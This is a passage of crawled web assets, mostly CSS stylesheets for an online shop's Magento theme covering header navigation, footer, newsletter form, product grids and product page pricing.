    right: 9px;
    top: -14px;
  }
  .customer-welcome.active {
    overflow: visible;
  }
  .customer-welcome.active ul {
    display: block;
  }
  .customer-welcome li a {
    color: #333333;
    text-decoration: none;
    display: block;
    line-height: 1.4;
    padding: 8px;
  }
  .customer-welcome li a:visited {
    color: #333333;
    text-decoration: none;
  }
  .customer-welcome li a:hover {
    color: #333333;
    text-decoration: none;
  }
  .customer-welcome li a:active {
    color: #333333;
    text-decoration: none;
  }
  .customer-welcome .customer-name {
    cursor: pointer;
  }
  .customer-welcome .customer-menu {
    display: none;
  }
  .customer-welcome .action.switch {
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    color: #ffffff;
  }
  .customer-welcome .action.switch:focus,
  .customer-welcome .action.switch:active {
    background: none;
    border: none;
  }
  .customer-welcome .action.switch:hover {
    background: none;
    border: none;
  }
  .customer-welcome .action.switch.disabled,
  .customer-welcome .action.switch[disabled],
  fieldset[disabled] .customer-welcome .action.switch {
    pointer-events: none;
    opacity: 0.5;
  }
  .customer-welcome .header.links {
    min-width: 175px;
    z-index: 1000;
  }
  .customer-welcome.active .action.switch:after {
    content: '\e621';
  }
  .customer-welcome.active .customer-menu {
    display: block;
  }
  .customer-welcome .greet {
    display: none;
  }
  .header.panel > .header.links {
    margin: 0;
    padding: 0;
    list-style: none none;
    float: right;
    margin-left: auto;
  }
  .header.panel > .header.links > li {
    display: inline-block;
    vertical-align: top;
  }
  .header.panel > .header.links > li {
    margin: 0 0 0 15px;
  }
  .header.panel > .header.links > li.welcome,
  .header.panel > .header.links > li > a {
    display: inline-block;
    line-height: 1.4;
  }
  .header.panel > .header.links > li.welcome a {
    color: #ffffff;
    padding-left: 5px;
  }
  .header.panel > .header.links > .authorization-link:after {
    content: attr(data-label);
    display: inline-block;
    margin: 0 -5px 0 5px;
  }
  .header.panel > .header.links > .authorization-link:last-child:after {
    display: none;
  }
  .header.panel > .header.links > .customer-welcome + .authorization-link {
    display: none;
  }
  .header.content {
    padding: 30px 20px 0;
  }
  .logo {
    margin: -8px auto 25px 0;
  }
  .logo img {
    max-height: inherit;
  }
  .page-wrapper {
    margin: 0;
    position: relative;
    transition: margin 0.3s ease-out 0s;
  }
  .page-wrapper > .breadcrumbs,
  .page-wrapper > .top-container,
  .page-wrapper > .widget {
    box-sizing: border-box;
    width: 100%;
  }
  .page-footer {
    background: #f4f4f4;
    margin-top: auto;
    padding-bottom: 25px;
  }
  .page-footer .switcher .options ul.dropdown {
    bottom: -10px;
    left: 100%;
    margin: 0 0 0 20px;
    top: auto;
  }
  .page-footer .switcher .options ul.dropdown:before,
  .page-footer .switcher .options ul.dropdown:after {
    bottom: 13px;
    left: auto;
    right: 100%;
    top: auto;
  }
  .page-footer .switcher .options ul.dropdown:before {
    border-color: transparent #ffffff transparent transparent;
  }
  .page-footer .switcher .options ul.dropdown:after {
    border-color: transparent #bbbbbb transparent transparent;
    margin: 0 0 -1px -1px;
  }
  .footer.content {
    border-top: none;
  }
  .footer.content .block {
    float: right;
  }
  .footer.content ul {
    padding-right: 50px;
  }
  .footer.content .switcher.store {
    display: block;
    margin: 0;
  }
  .footer.content .links {
    display: inline-block;
    padding-right: 50px;
    vertical-align: top;
  }
  .footer.content .links li {
    background: transparent;
    border: none;
    font-size: 14px;
    margin: 0 0 8px;
    padding: 0;
  }
  .footer.content .links a,
  .footer.content .links strong {
    display: inline;
  }
  .my-credit-cards .card-type img {
    display: block;
  }
  .products-grid.wishlist .product-item-info:hover .product-item-inner {
    display: block;
  }
  .products-grid.wishlist .product-item-tooltip {
    display: inline-block;
  }
  .products-grid.wishlist .product-item-actions {
    margin: 10px 0 0;
  }
  .products-grid.wishlist .product-item-actions > * {
    display: inline-block;
    margin-bottom: 7px;
    margin-top: 7px;
  }
  .products-grid.wishlist .product-item .fieldset {
    display: table;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty,
  .products-grid.wishlist .product-item .fieldset .product-item-actions {
    display: table-cell;
    vertical-align: bottom;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty {
    padding-right: 10px;
  }
  .products-grid.wishlist .product-item .box-tocart .actions-primary {
    margin: 0;
  }
  .products-grid.wishlist .product-item .box-tocart .stock {
    margin: 20px 0 0;
  }
  .products-grid.wishlist .product-item .tocart {
    width: auto;
  }
  .wishlist-index-index .product-item-info {
    width: auto;
  }
  .wishlist-index-index .product-item-inner {
    background: #ffffff;
    border: 1px solid #bbbbbb;
    box-shadow: 3px 4px 4px 0 rgba(0, 0, 0, 0.3);
    border-top: none;
    left: 0;
    margin: 9px 0 0 -1px;
    padding: 0 9px 9px;
    position: absolute;
    right: -1px;
    z-index: 2;
  }
  .wishlist-index-index .product-item-inner .comment-box {
    margin-top: -18px;
  }
  .block.widget .products-grid .product-item {
    width: 33.33333333%;
  }
  .sidebar .block.widget .products-grid .product-item {
    margin-left: 0;
    width: 100%;
  }
  .sidebar .block.widget .products-grid .product-item .actions-secondary {
    display: block;
    padding: 10px 0;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 6%) / 4);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 50%;
  }
  .sidebar .block.widget .pager .pages-item-next {
    padding: 0;
  }
  .sidebar .block.widget .pager .pages-item-next .action {
    margin: 0;
  }
}
@media all and (min-width: 1024px), print {
  .products-grid .product-item {
    width: 20%;
  }
  .page-layout-1column .products-grid .product-item {
    width: 16.66666667%;
  }
  .page-layout-3columns .products-grid .product-item {
    width: 25%;
  }
  .page-products .products-grid .product-items {
    margin: 0;
  }
  .page-products .products-grid .product-item {
    margin-left: 2%;
    padding: 5px;
    width: calc((100% - 6%)/4);
  }
  .page-products .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 2%;
  }
  .page-products .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .page-products.page-layout-1column .products-grid .product-item {
    margin-left: 0;
    width: 20%;
  }
  .page-products.page-layout-3columns .products-grid .product-item {
    margin-left: 1%;
    width: 32.667%;
  }
  .page-products.page-layout-3columns .products-grid .product-item:nth-child(3n) {
    margin-left: 1%;
  }
  .page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
  .box-tocart .paypal:first-of-type {
    margin-top: 13px;
  }
  .checkout-index-index .modal-popup .modal-inner-wrap {
    margin-left: -400px;
    width: 800px;
    left: 50%;
  }
  .opc-wrapper .shipping-address-item {
    width: 33.33333333%;
  }
  .opc-wrapper .shipping-address-item:before {
    background: #cccccc;
    height: calc(100% - 20px);
    content: '';
    left: 0;
    position: absolute;
    top: 0;
    width: 1px;
  }
  .opc-wrapper .shipping-address-item:nth-child(3n + 1):before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item:before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item + .shipping-address-item:before {
    display: none;
  }
  .table-checkout-shipping-method {
    min-width: 500px;
  }
  .order-links .item {
    margin: 0 -1px 0 0;
  }
  .order-links .item a {
    padding: 1px 35px;
  }
  .order-links .item strong {
    padding: 1px 35px 2px 35px;
  }
  .wishlist-index-index .products-grid .product-items {
    margin: 0;
  }
  .wishlist-index-index .products-grid .product-item {
    margin-bottom: 20px;
    margin-left: calc((100% - 4 * 24.439%) / 3);
    padding: 0;
    width: 24.439%;
  }
  .wishlist-index-index .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .block.widget .products-grid .product-item {
    width: 20%;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 8%) / 5);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 25%;
  }
  .block.widget .products-grid .product-items {
    margin: 0;
  }
  .block.widget .products-grid .product-item {
    margin-left: calc((100% - 4 * 24.439%) / 3);
    padding: 0;
    width: 24.439%;
  }
  .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1440px), print {
  .sidebar .product-items .product-item-info .product-item-photo {
    float: none;
    left: 0;
    margin: 0;
    position: absolute;
    top: 0;
  }
  .sidebar .product-items .product-item-details {
    margin-left: 85px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://iorein.com/static/version1752131615/frontend/Leedarson/orein/en_US/css/oe-global.css
body_size: 3537
content:

.breadcrumbs{
    margin: 20px auto;
}
html,
body {
    margin: 0;
}
.page-header {
    position: sticky;
    top: 0;
    left: 0;
    right: 0;
    z-index: 19;
    background-color: #fff;
    border-bottom:1px solid #e2e7eb;
}
.page-header ul,
.page-header dd,
.page-header dl,
.page-header dt {
    margin: 0;
    padding: 0;
    list-style: none;
}
/* brand */
.family__brand{
    background: #000000;
    display: flex;
    overflow: hidden;
    position: relative;
}
.family__brand .item{
    display: flex;
    width: auto;
    height: 32px;
    align-items: center;
    padding: 0 12px;
}
.family__brand .item.item__aiDot{
    flex-shrink: 0;
    z-index: 12;
    background: inherit;
}
.family__brand .item.active{
    background: #5e5e5e;
}
.family__brand .item:hover{
    background: #3C3C3C;
}
.family__brand .item img{
    height: 17px;
}
.family__brand .item.item__aiDot img{
    height: 22px;
}
.family__brand .brandSwiper .swiper-button-next{
    visibility: visible;
    transform: none;
    top: 0;
    right: 0;
    width: 57px;
    height: 100%;
    margin: 0;
    background-color: transparent;
    background-image: linear-gradient(90deg, rgba(0,0,0,0.00) 0%, #000000 55%);
    border-radius: 0;
    box-shadow: none;
    color: #fff;
}
.family__brand .brandSwiper .swiper-button-next::after{
    position: absolute;
    top: 8px;
    right: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 16px;
    height: 16px;
    background-color: rgba(255, 255, 255, 0.4);
    border-radius: 23px;
    font-size: 8px;
}
.family__brand .brandSwiper .swiper-button-disabled{
    display: none;
}
@media only screen and (min-width: 768px){
    .family__brand{
        justify-content: center;
    }
    .family__brand .item{
        height: 40px;
        padding: 0 16px;
    }
}
/* brand end */

.page-header a {
    text-decoration: none;
    color: inherit;
}
.page-header .page-main {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0;
}
@media only screen and (max-width: 1263px) {
    .page-header .page-main {
        margin: 0 1.6vw;
        width: auto;
        padding: 0;
    }
}

.page-header .top-navigation-sale {
    background-color: #fa7010;
    color: #fff;
}
.page-header .top-navigation-sale__inner{
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: 1200px;
    height: 40px;
}
.page-header .top-navigation-sale__inner a {
    text-decoration: none;
    color: inherit;
    font-size: 14px;
    font-weight: 500;
    overflow: hidden;
    flex: 0 0 auto;
}
.page-header .top-navigation-sale__inner .divide {
    margin: auto 12px;
    width: 1px;
    height: 16px;
    background: rgba(255, 255, 255, 0.6);
    border-radius: 0.5px;
}
.page-header .top-navigation-sale__inner img {
    height: 100%;
    width: 135px;
    display: block;
}
.page-header .top-navigation-sale__inner .text {
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 16px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}

.page-header-nav {
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    display: flex;
    align-items: center;
    background-color: #fff;
    justify-content: space-between;
    height: 56px;
}
.page-header-nav-logo {
    height: 100%;
    display: flex;
    align-items: center;
}
.page-header-nav-logo img {
    height: auto;
    width: 117px;
    display: block;
}
@media only screen and (max-width: 1263px) {
    .page-header-nav-logo {
        margin: 0 auto;
    }
}
.page-header-nav-list {
    display: flex;
    align-items: center;
    height: 100%;
}
.page-header-nav-list-item {
    height: 100%;
    display: flex;
    align-items: center;
    border-bottom: 2px solid transparent;
    box-sizing: border-box;
}
.page-header-nav-list-item + .page-header-nav-list-item {
    margin-left: 20px;
}
.page-header-nav-list-item:hover {
    border-bottom: 2px solid #f53700;
}
.page-header-nav-list-item:hover .page-header-nav-list-item-hover {
    display: block;
}
.page-header-nav-list-item-title {
    color: #000;
    font-size: 16px;
    text-decoration: none;
    font-weight: 900;
}
.page-header-nav-list-item-hover {
    display: none;
    transform: translateY(100%);
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: #fff;
    padding: 44px 0;
    border-top: 1px solid #e2e7eb;
    font-size: 24px;
    color: #696969;
}
.page-header-nav-list-item-hover:hover {
    display: block;
}
.page-header-nav-list-item-hover.show {
    display: block;
}
@media only screen and (max-width: 1263px) {
    .page-header-nav-list {
        display: none;
    }
}
.page-header-nav .product-hover {
    display: flex;
    height: 357px;
}
.page-header-nav .product-hover-column1 div {
    color: #1a1a1a;
    border-bottom: 1px solid transparent;
}
.page-header-nav .product-hover-column1 div + div {
    margin-top: 32px;
}
.page-header-nav .product-hover-column2 {
    display: none;
    margin: 0 204px 0 61px;
    height: fit-content;
}
.page-header-nav .product-hover-column2 div {
    font-size: 20px;
}
.page-header-nav .product-hover-column2 div:hover {
    color: #1a1a1a;
}
.page-header-nav .product-hover-column2 div + div {
    margin-top: 24px;
}
.page-header-nav .product-hover-column2:hover + .product-hover-column3 {
    display: none !important;
}
.page-header-nav .product-hover-column3 {
    display: none;
}
.page-header-nav .product-hover-column3 img {
    width: 357px;
    height: 357px;
}
.page-header-nav .feature-hover {
    display: flex;
    align-items: center;
    color: #696969;
    font-size: 24px;
}
.page-header-nav .feature-hover a:hover {
    color: #1a1a1a;
}
.page-header-nav .feature-hover a + a {
    margin-left: 44px;
}
.page-header-nav .search-hover-search-icon,
.page-header-nav .search-hover-clear-icon {
    width: 32px;
    height: 32px;
}
.page-header-nav .search-hover-input {
    margin: 0 21px;
    height: 33px;
    width: 611px;
    font-size: 24px;
}
.page-header-nav .search-hover-input::placeholder {
    color: #b3b3b3;
}
.page-header-nav-settings {
    display: flex;
    align-items: center;
}

.page-header-nav-settings-icon {
    z-index: 2;
    width: 24px;
    height: 24px;
}
.page-header-nav-settings .profile{
    position: relative;
}
.page-header-nav-settings .profile img,
.page-header-nav-settings .search ,
img.search-hover-clear-icon,
img.search-hover-search-icon,
.page-header-nav-toggle-icon img{
    cursor: pointer;
}
.page-header-nav-settings .profile ol {
    position: absolute;
    top: 30px;
    right: 0;
    display: none;
    box-shadow: 0 3px 3px rgb(0 0 0 / 15%);
    list-style: none none;
    background: #ffffff;
    border: 1px solid #CCCCCC;
    min-width: 175px;
    z-index: 99;
    padding: 0;
}
.page-header-nav-settings .profile ol:before {
    border: 6px solid;
    border-color: transparent transparent #CCCCCC transparent;
    z-index: 99;
    content: '';
    display: block;
    position: absolute;
    top: -12px;
    right: 6px;
}
.page-header-nav-settings .profile ol li{
    margin: 0;
    padding: 0;
}
.page-header-nav-settings ol li:hover{
    background: #e8e8e8;
    cursor: pointer;
}
.page-header-nav-settings ol li a {
    color: #333333;
    text-decoration: none;
    display: block;
    line-height: 1.4;
    padding: 8px;
}

.page-header-nav-settings-icon.search{
    margin: 0 0 0 20px;
}
.page-header .search-hover{
    position: absolute;
    right: 0;
    left: 0;
    background-color: #fff;
    bottom: 0;
    transform: translateY(100%);
    padding: 60px 1.6vw;
    border-top: 1px solid #e2e7eb;
    text-align: center;
    display: none;
}
.search-hover .search-content{
    display: flex;
    justify-content: center;
    align-items: center;
    max-width: 700px;
    margin: auto;
}
.page-header .search-hover .search-body{
    width: 100%;
}
.page-header .search-hover-search-icon,
.page-header .search-hover-clear-icon{
    width: 32px;
}
.page-header .search-content .field.search{
    margin: 0 20px;
}
.page-header .search-hover .search-body .actions {
    display: none;
}
.page-header .search-hover .search-content .field.search{
    margin: 0 20px;
}
.page-header .search-hover .search-content .field.search .control input{
    font-size: 16px;
    max-width: 600px;
    height: 42px;
}

@media only screen and (max-width: 1263px) {
    .page-header-nav-settings-icon.search {
        display: none;
    }
    .page-header-nav-settings-icon.profile {
        width: 30px;
        height: 30px;
    }
}
.page-header-nav-toggle {
    display: none;
}
.page-header-nav-toggle-icon {
    width: 20px;
    height: 20px;
}
.page-header-nav-toggle-panel {
    display: none;
    position: fixed;
    top: 112px;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: #fff;
    overflow-x: hidden;
    overflow-y: auto;
}

@media only screen and (max-width: 1263px) {
    .nav-list a.level-top {
        font-size: 24px;
        position: relative;
    }
    .nav-list li.level0{
        border-bottom: 1px solid #e5e5e5;
        position: relative;
        padding: 15px 0;
    }
    .nav-list li.parent:after {
        position: absolute;
        font-size: 1.6rem;
        right: 0;
        top: 20px;
        font-family: 'luma-icons';
        content: '\e622';
    }
    .nav-list li.parent.active:after {
        content: '\e621';
    }
    .nav-list .submenu a {
        font-size: 16px;
    }
    ul.nav-list li.parent ul.submenu {
        display: none;
    }
    ul.nav-list li.parent ul.submenu li{
        margin: 10px 0 0 0;
    }
}


.page-header-nav-toggle-panel.show {
    display: block;
}
.page-header-nav-toggle-panel .input-area {
    margin-top: 48px;
    display: flex;
}
.page-header-nav-toggle-panel .input-area img {
    height: 44px;
    width: 44px;
    margin-right: 28px;
}
.page-header-nav-toggle-panel .input-area input {
    height: 44px;
    flex: 1;
    border: none;
    outline: none;
    border-bottom: 1px solid #1a1a1a;
    font-size: 24px;
}
.page-header-nav-toggle-panel .input-area input::placeholder {
    color: #b3b3b3;
}
@media only screen and (max-width: 383px) {
    .page-header-nav-toggle-panel .input-area img {
        height: 20px;
        width: 20px;
        margin-right: 15px;
    }
    .page-header-nav-toggle-panel .input-area input {
        height: 20px;
        font-size: 16px;
    }
}
.page-header-nav-toggle-panel .nav-list {
    margin-top: 185px;
}
.page-header-nav-toggle-panel .nav-list dt {
    font-size: 28px;
    border-bottom: 1px solid #e5e5e5;
    box-sizing: border-box;
    height: 70px;
    line-height: 70px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.page-header-nav-toggle-panel .nav-list dt img {
    width: 25px;
    height: 16px;
}
.page-header-nav-toggle-panel .nav-list dt img.show {
    display: block;
}
.page-header-nav-toggle-panel .nav-list dt img.hide {
    display: none;
}
.page-header-nav-toggle-panel .nav-list dt .up {
    display: none;
}
.page-header-nav-toggle-panel .nav-list dt > a {
    flex: 1;
}
.page-header-nav-toggle-panel .nav-list dd {
    margin: 16px 0;
    display: none;
    font-size: 24px;
    color: #696969;
}
.page-header-nav-toggle-panel .nav-list dd.show {
    display: block;
}
.page-header-nav-toggle-panel .nav-list dd a {
    display: block;
}
.page-header-nav-toggle-panel .nav-list dd a + a {
    margin-top: 8px;
}
@media only screen and (max-width: 1263px) {
    .page-header-nav-toggle-panel .nav-list dt {
        font-size: 24px;
    }
    .page-header-nav-toggle-panel .nav-list dd {
        font-size: 20px;
    }
}
@media only screen and (max-width: 767px) {
    .page-header-nav-toggle-panel .nav-list dd {
        font-size: 20px;
    }
}
@media only screen and (max-width: 383px) {
    .page-header-nav-toggle-panel .nav-list dt {
        font-size: 20px;
    }
    .page-header-nav-toggle-panel .nav-list dt img {
        width: 15px;
        height: 10px;
    }
    .page-header-nav-toggle-panel .nav-list dd {
        font-size: 16px;
    }
}
@media only screen and (max-width: 1263px) {
    .page-header-nav-toggle {
        display: block;
    }
}
.breadcrumbs a{
    color: #707070 !important;
    font-size: 1.2rem;
}
.breadcrumbs a:hover{
    text-decoration: none;
}
.column.main, .footer.content{
    font-size: 16px;
}
.footer *{
    box-sizing: inherit;
}
.footer a {
    color: #cdcdcd;
    text-decoration: none;
}
.footer a:hover {
    color: #f53700;
}
.footer dl {
    margin: 0;
}
.footer dl dd {
    margin-left: 0;
}
.footer dl a:hover {
    color: #f53700;
    text-decoration: none;
}
.footer h2 {
    margin: 0;
    font-size: 20px;
    font-weight: 600;
    color: #ffffff;
}
.footer__logo .logo img {
    display: block;
    height: 20px;
}
.footer__logo .social {
    display: flex;
    align-items: center;
    margin: 0;
    padding-left: 0;
    list-style: none;
}
.footer__logo .social li + li {
    margin-left: 24px;
}
.footer__logo .social img {
    display: block;
    width: 20px;
    height: 20px;
}
.footer__links dd + dd {
    margin-top: 8px;
}
.footer__support dl dd {
    margin-top: 24px;
}
.footer__subscribe form {
    margin: 36px 0;
}
.footer__subscribe fieldset {
    flex: 1;
    margin: 0;
    padding: 0;
    border: none;
}
.footer__subscribe legend {
    display: none;
}
.footer__subscribe input {
    height: 54px !important;
    padding: 0 20px;
    outline: none;
    background-color: #fff;
    border: 1px solid #fff;
    border-radius: 30px;
}
.footer__subscribe input:focus {
    border-color: #f53700;
}
.footer__subscribe button {
    height: 54px;
    padding: 0 20px;
    background-color: #f53700 !important;
    border: none !important;
    border-radius: 30px;
    color: #fff;
    font-weight: 500;
}

@keyframes l3 {to{transform: rotate(1turn)}}
.footer__subscribe .newsletter .form .element fieldset div.mage-error{
    position: absolute;
    bottom: -28px;
}
.footer__subscribe .newsletter .form .element{
    display: flex;
    position: relative;
}
.footer__subscribe .newsletter .field.button .loader__wrap{
    position: absolute;
    bottom: 0;
    background: #f53700;
    justify-content: center;
    align-items: center;
    display: none;
    width: 115px;
    height: 54px;
    border-radius: 0 30px 30px 0;
}
.footer__subscribe .newsletter .field.button .loader__wrap .loader{
    width: 34px;
    height: 34px;
    padding: 8px;
    aspect-ratio: 1;
    border-radius: 50%;
    background: #FFFFFF;
    --_m:
        conic-gradient(#0000 10%,#000),
        linear-gradient(#000 0 0) content-box;
    -webkit-mask: var(--_m);
    mask: var(--_m);
    -webkit-mask-composite: source-out;
    mask-composite: subtract;
    animation: l3 1s infinite linear;
}
.footer__subscribe .newsletter .subscribe__msg{
    margin: 0 0 -42px;
    padding: 12px 0 12px 28px;
    font-size: 14px;
    color: limegreen;
    position: absolute;
    bottom: 0;
    display: none;
}
.footer__subscribe .newsletter .subscribe__msg:before{
    font-size: 20px;
    line-height: 20px;
    color: limegreen;
    content: '\e60e';
    font-family: 'luma-icons';
    margin: -12px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    left: 0;
    top: 22px;
    position: absolute;
    text-align: center;
}
.footer__subscribe .newsletter .subscribe__msg.error{
    color: #b30000;
}
.footer__subscribe .newsletter .subscribe__msg.error:before{
    content: '\e61f';
    color: #b30000;
}
@media only screen and (max-width: 767px) {
    .footer__subscribe .newsletter .field.button .loader__wrap{
        width: 100%;
        border-radius: 30px;
    }
    .footer__subscribe .newsletter .field.button .loader__wrap .loader{
        width: 20px;
        height: 20px;
    }
}


.footer .payment,
.footer .copyright {
    display: block;
    margin: 20px auto 0;
    text-align: center;
    background-color: unset !important;
}
.footer__logo a > img {
    width: 96px;
}
@media only screen and (max-width: 767px) {
    .footer.content{
        padding: 40px 0;
        background-color: #171a1c;
        color: #cdcdcd;
        border: none;
    }
    .page-header{
        border: none;
        margin: 0;
    }
    .footer__logo {
        display: flex;
        justify-content: space-between;
        margin-bottom: 24px;
    }
    .footer__links {
        margin-bottom: 16px;
    }
    .footer__links dl {
        margin-top: 16px;
    }
    .footer__subscribe {
        margin-top: 16px;
    }
    .footer__subscribe .newsletter .form .element{
        flex-direction: column;
    }
    .footer__subscribe input,
    .footer__subscribe button {
        display: block;
        width: 100%;
        text-align: center;
        font-size: 16px;
        padding: 0;
    }
    .footer__subscribe button {
        margin-top: 14px;
    }
}
@media only screen and (min-width: 768px) {
    .footer__logo a > img {
        width: 140px;
    }
    .navigation{
        background: unset;
        display: flex;
        align-items: center;
        font-size: 18px;
        justify-content: center;
    }
    .navigation .level0 .submenu{
        font-size: unset;
        text-transform: unset;
    }
    .navigation .level0 .submenu a{
        font-size: 16px;
    }
    .page-footer{
        margin: 0;
        padding: 0;
    }
    .footer.content{
        max-width: unset;
        padding: 40px 0;
        background-color: #171a1c;
        color: #cdcdcd;
    }
    .footer h2 {
        font-size: 24px;
    }
    .footer .block {
        display: flex;
        flex-wrap: wrap;
        float: unset !important;
    }
    .footer .block > * {
        flex: 0 0 auto;
    }
    .footer__logo .logo img {
        height: 30px;
    }
    .footer__logo .social {
        margin-top: 30px !important;
    }
    .footer__links h2 {
        margin-bottom: 24px;
    }
    .footer__links dl dd + dd {
        margin-top: 16px;
    }
    .footer__contact {
        display: flex;
    }
    .footer__subscribe fieldset input {
        flex: 1;
        border-radius: 30px 0 0 30px;
    }
    .footer__subscribe button {
        width: 115px;
        border-radius: 0 30px 30px 0;
    }
}
@media only screen and (min-width: 768px) and (max-width: 1263px) {
    .footer__logo,
    .footer__links {
        width: 33.3333333%;
    }
    .footer__contact {
        justify-content: space-between;
        width: 100%;
        margin-top: 40px;
    }
    .footer__contact > * {
        flex: 1;
    }
    .footer__subscribe {
        margin-left: 40px;
    }
}
@media only screen and (min-width: 1264px) {
    .footer .block > * {
        flex: 1;
    }
    .footer__links h2 {
        margin-bottom: 44px;
    }
    .footer__links dl dd + dd {
        margin-top: 28px;
    }
    .footer__contact {
        flex-direction: column;
        min-width: 415px;
    }
    .footer__subscribe {
        order: -1;
    }
    .footer__support {
        margin-top: 40px;
    }
}
.block.newsletter .field .control:before{
    line-height: 56px !important;
}
@media only screen and (max-width: 767px) {
    .container{
        padding-left: 1.6vw !important;
        padding-right: 1.6vw !important;
    }
}
.container {
    margin: 0 auto;
    padding-left: 28px;
    padding-right: 28px;
}
@media only screen and (min-width: 768px) {
    .container {
        max-width: 768px;
        padding-left: 24px;
        padding-right: 24px;
    }
}
@media only screen and (min-width: 1264px) {
    .container {
        max-width: 1264px;
        padding-left: 32px;
        padding-right: 32px;
    }
}



--- FILE ---
content_type: text/css
request_url: https://iorein.com/static/version1752131615/frontend/Leedarson/orein/en_US/css/oe-view.css
body_size: 793
content:
.page-title-wrapper.product .page-title{
    font-size: 26px;
    font-weight: 600;
}

.product-info-main .product.attribute.overview{
    border-bottom: 1px solid #c1c1c1;
}

.product-info-main .product-info-price .price-box {
    display: flex;
    align-items: center;
    padding: 0;
}
.product-info-main .product-info-price .old-price .price-wrapper .price {
    color: #8c9399;
    font-weight: 500;
    text-decoration: line-through;
}
.product-info-main .product-info-price .old-price .price-label {
    display: none !important;
}
.save-price,
.save-price-configure{
    background: #F5515B;
    border-radius: 12px;
    width: 50px;
    height: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    line-height: 16px;
    font-weight: 600;
    color: #FFFFFF;
    margin-bottom: 6px;
}
.save-price-configure{
    display: none;
}
@media only screen and (min-width: 1280px){
    .save-price,
    .save-price-configure{
        width: 55px;
        height: 22px;
    }
}
@media only screen and (min-width: 1440px){
    .save-price,
    .save-price-configure{
        width: 59px;
        height: 24px;
        font-size: 14px;
        line-height: 18px;
    }
}
.product-info-main .product-info-price .price-box .price-container > span{
    margin-right: 7px;
}

.swatch-attribute{
    display: flex;
    justify-content: space-between;
    margin-bottom: 15px;
}

.swatch-attribute-options{
    margin: 0;
}

.product-options-button-aiDot .fieldset{
    display: flex;
    justify-content: space-between;
}
.product-options-button-aiDot .fieldset .field{
    display: flex;
    align-items: center;
}
.product-options-button-aiDot .fieldset .field label{
    margin: 0 20px 0 0;
}
.product-options-button-aiDot .fieldset .field input{
    width: 60px;
}
.product-options-button-aiDot button {
    padding: 10px 20px;
    background-color: #222529;
    color: #fff;
    font-weight: 700;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 22px;
    width: 100%;
    margin-bottom: 8px;
}
.product-options-button-aiDot button img {
    margin-left: 4px;
}
.product-options-button-aiDot{
    text-align: right;
}
.product-options-button-aiDot a{
    padding: 10px 20px;
    background-color:#222529;
    color: #fff;
    font-weight:700;
    text-decoration: none;
}

h2.product-description-header{
    font-size: 2.4rem;
    font-weight: 500;
    padding-bottom: 12px;
    border-bottom: 1px solid #c6c6c6;
}
.page-main-description {
    max-width: 1280px;
    margin: auto;
    box-sizing: border-box;
    padding: 0 20px;
    width: 100%;
}
@media only screen and (min-width: 769px) {
    .product-info-price .price-box .price-container{
        display: flex;
        align-items: center;
    }
    .product-info-main .product-add-form{
        padding-top: 0;
    }
    .page-layout-1column .product.media{
        width: 50%;
        max-width: 650px;
    }
    .page-layout-1column .product-info-main{
        width: 48.5%;
    }
}
@media only screen and (max-width: 768px) {
    .product-info-price{
        margin: 0;
        width: 100% !important;
    }
    .product-info-price > *:first-child{
        padding: 0;
    }
    .breadcrumbs, .page-wrapper .page-main, .page-main-description {
        max-width: unset;
        margin: 0;
        padding: 0 1.6vw;
    }
}
@media (min-width: 768px) {
    .column.main {
        min-height: unset;
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/5acaee199bc004d01dba8ec13d0cf961/AiDot.svg
body_size: 1082
content:
